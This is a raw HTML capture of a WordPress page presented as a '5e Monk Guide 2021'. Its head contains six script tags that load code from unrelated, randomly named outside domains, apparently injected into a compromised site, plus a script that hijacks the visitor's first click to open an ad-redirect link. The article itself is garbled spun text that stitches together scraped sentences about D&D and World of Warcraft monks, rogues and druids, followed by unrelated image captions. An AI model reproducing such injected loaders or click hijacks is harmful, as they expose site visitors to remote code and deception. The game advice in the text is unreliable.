

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/5e-monk-guide-2021/
body_size: 12882
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>5e Monk Guide 2021 &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1769147827' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1004409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/5e-monk-guide-2021/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1004409' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2F5e-monk-guide-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2F5e-monk-guide-2021%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1004409" class="post-template-default single single-post postid-1004409 single-format-standard nothing-personal-body-contents item-with-id-1004409">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1004409" class="blog-element-type-1 single-post post-1004409 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-141 tag-guide tag-monk">

    <div class="blog-item-date text-center">
        <span>October 12, 2020</span>
    </div>
    <h2 class="blog-item-title">
		5e Monk Guide 2021    </h2>
	        <div class="blog-element-featured-image">

			<img width="694" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/eadabbcf5e4a1106154edcce76315181-694x586.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>They unite mind, body, and soul to attaint heir most perfect self. Here, you will learn how to tank as a brewmaster monk in both raids and mythic+ dungeons.</p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/eadabbcf5e4a1106154edcce76315181.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/eadabbcf5e4a1106154edcce76315181.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Srilanka Buddha, Buddhism, Buddhist </p>
<h3>Races that increase dexterity, such as tabaxi, aaracokra, and halfling all make excellent choices.</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/e1/8a/e5/e18ae5eec193e2db540ea0e1b5ce1c91.png" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>5e monk guide 2021</strong>. Monk 5th edition d&amp;d is magnificent protectors and strikers, and normally fill a jobread more the monk class guide for d&amp;d fifth edition (5e) Diskmaster’s 5e monk guide if anyone has played monk from a previous version of dnd, they know the difficulties of being incredibly outscaled by their entire party. Be one with the sky, man.    </p>
<p>     Strength saves aren&#039;t terribly common, but dexterity saves are great for resisting damaging aoe effects.eventually monks pick up diamond body, giving them proficiency in all saves, including death. But this might also spell doom for them when too much punching is involved. As a result, they’re agile enough to give and avoid a couple of blows.    </p>
<p>     A beginner’s guide to mystical combat. Dex is the best stat for the monk, and the tabaxi’s movement options synergize with the monk’s class features to make them one of the most agile people in a fight. Adjusted the rankings of conduit.    </p>
<p>     Acrobatics, stealth, sleight of hand are all great choices. Now, there’s no reason a monk can’t have a high strength score, but dexterity has the added bonus of boosting your ac. This article will focus primarily on content from the dungeon master’s guide and player’s.    </p>
<p>     Dungeons and dragons 5e february 1, 2021 october 27, 2020 by jared rigsby in d&amp;d 5e, monks that take the way of shadow use their martial arts and ki abilities as master assassins and spies—essentially taking the form of a ninja. The scout, the striker, and the face_ it seems like the rogue 5e were born to play these parts in dungeons and dragons. Or of being one of the most mad (multiple ability dependent) classes in the game.    </p>
<p>     Way of the shadow is one of the weaker subclasses available. The dnd 5e monk guide. They love to play on a particular type of artisan’s tools or musical instruments.    </p>
<p>     They are empaths and hunters, in tune with the natural order. Stealth is nice, but missing out on sneak attack damage makes it seem mostly wasted. The ultimate d&amp;d 5e monk class guide (2021) monks are devout followers of law and order.    </p>
<p>     I&#039;m not going to explain why you would play a monk, or what the role of a monk is. Many of your main abilities rely on this stat, as do acrobatics. Welcome to our mistweaver monk guide for world of warcraft — shadowlands 9.0.2.    </p>
<p>     Published on june 25, 2020, last modified on february 5th, 2021. They seek physical perfection through rigorous study and discipline. Playing a monk 5e in dungeons and dragons is no easy task, as the most crucial ability that they have is dexterity.    </p>
<p>     Please be patient while these changes are made. For each of the 5e classes, i will be providing a document like this to cover some, but obviously not all, ways that this class can naturally fit into eberron as a setting. See our complete shadow monk 5e guide.    </p>
<p>     1d8 (or 5) + your constitution modifier per monk level after 1st However, when you’re faced with guards, traps, locks, and other such obstacles, you’ll regret your. The way of kensei continues to a stage the weapon becomes an extension of their human body.    </p>
<p>     Monks carry few possessions, and given their natural abilities, they need few tools to accomplish their goals. A kensei sees a weapon precisely the same way a calligrapher or even a painter sees a pencil or brush. But somewhat fails to do so for reasons we’ll get into later.    </p>
<p>     Guide to building a monk way of shadow: Diskmaster’s 5e monk guide if anyone has played monk from a previous version of dnd, they know the difficulties of being incredibly outscaled by their entire party. Hit points at higher levels:    </p>
<p>     Stats and 5e basic info: You might think like your party doesn’t need a rogue. In this guide, we will be examining the 5e monk’s class features and how you can optimize your monk through choosing your race, ability score, spells, and feats.    </p>
<p>     Rpgbot is undergoing a massive update for dnd 5e content to accommodate rules changes and new content introduced by tasha&#039;s cauldron of everything. Cha however is usually a dump stat for monks, who need to focus on dex, wis, and con, leaving no room for the other stats. The monk 5e class is the ideal warrior, well known among the individuals who want to punch things instead of wounding them or setting them ablaze.    </p>
<p>     Character optimization guide for the dnd 5e monk. Hit points at 1st level: 5e’s kensei is a defensive archetype that allows the monk to enter the ranged field without problem.    </p>
<p>     A monk’s main stat should always be dexterity. This is just about the choices for a monk, and made for people who already decided that they&#039;re going to play a monk. I maintain this site as a hobby, and i got access to the book on the same.    </p>
<p>     Or of being one of the most mad (multiple ability dependent) classes in the game. Likewise, a monk changes the damage calculation of an unarmed strike to the martial arts die and enables dexterity to be used in place of strength. In older editions, there was sadly almost no reason to play a monk when every other.    </p>
<p>     Here, you will learn how to heal as a mistweaver monk in both raids and mythic+ dungeons. Welcome to our brewmaster monk guide for world of warcraft — shadowlands 9.0.2. The good the bad and the monk, a 5e monk guide.    </p>
<p>     8 + your constitution modifier; Martial arts, ki, unarmored defense… attack, step of the wind, fly away. 5e monk of kensei trains themselves with weapons.    </p>
<p>     The ultimate d&amp;d 5e druid class guide (2021) druids are servants of nature. The robe has two patches for each of the following items: Founded on the command of sword fighting, the convention has expanded to include many different weapons.    </p>
<p>     Choose way of the four elements for ranged elemental disciplines. The cat&#039;s claws feature from the tabaxi changes the damage calculation of an unarmed strike to a d4 and changes the damage type to slashing. They are fierce predators, and shepherds, depending on the situation.    </p>
<p>     By widening the monk’s options for using monk weapons, the kensei also hopes to increase the damage done…. Druids are divine casters with a wide range of options available to them, though their magic is a lot less flashy than other full casters.    </p>
<p><span id="more-1004409"></span></p>
<p><a href="https://i.pinimg.com/originals/78/47/e5/7847e531d955b331f65cb5e9d629b885.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/78/47/e5/7847e531d955b331f65cb5e9d629b885.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> &#039;Nature Of Life 2020&#039; Mug by MoSaid in 2020 Mugs </p>
<p><a href="https://yoikiguide.com/wp-content/uploads/2021/03/d5e92ed5e2b0343315562b77a3a56048.jpg"><img decoding="async" class="img-fluid" src="https://yoikiguide.com/wp-content/uploads/2021/03/d5e92ed5e2b0343315562b77a3a56048.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Next wave of star musicians announced as BBC Radio 3 </p>
<p><a href="https://i.pinimg.com/originals/30/09/5e/30095e898fc2ad301537d4c935b7a7b0.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/30/09/5e/30095e898fc2ad301537d4c935b7a7b0.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> A monk Saree, Sri lanka, Sari </p>
<p><a href="https://i.pinimg.com/originals/7e/37/31/7e37310983811a5e6458f9827091c6f5.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/7e/37/31/7e37310983811a5e6458f9827091c6f5.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> goro&#039;s setup in 2020 Silver accessories, Native </p>
<p><a href="https://i.pinimg.com/originals/e1/8a/e5/e18ae5eec193e2db540ea0e1b5ce1c91.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/e1/8a/e5/e18ae5eec193e2db540ea0e1b5ce1c91.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> THE WANDERING HEARTS announce socially distanced bandstand </p>
<p><a href="https://i.pinimg.com/originals/34/4a/6f/344a6f0e82fe6d8c627f3911356f9a9e.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/34/4a/6f/344a6f0e82fe6d8c627f3911356f9a9e.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Monk Way of the Gladiator Arkadia Greek D&amp;D 5e Roman </p>
<p><a href="https://i.pinimg.com/originals/7b/e1/bd/7be1bd8400b2a8995cdca9cffabaf5e1.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/7b/e1/bd/7be1bd8400b2a8995cdca9cffabaf5e1.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Yiquan standing meditation is one of the Taoist meditative </p>
<p><a href="https://i.pinimg.com/originals/2b/5e/82/2b5e82290a93ca4766c909943a2021ba.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/2b/5e/82/2b5e82290a93ca4766c909943a2021ba.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Handmade Men Navy Leather Shoes, Men Formal Blue Party </p>
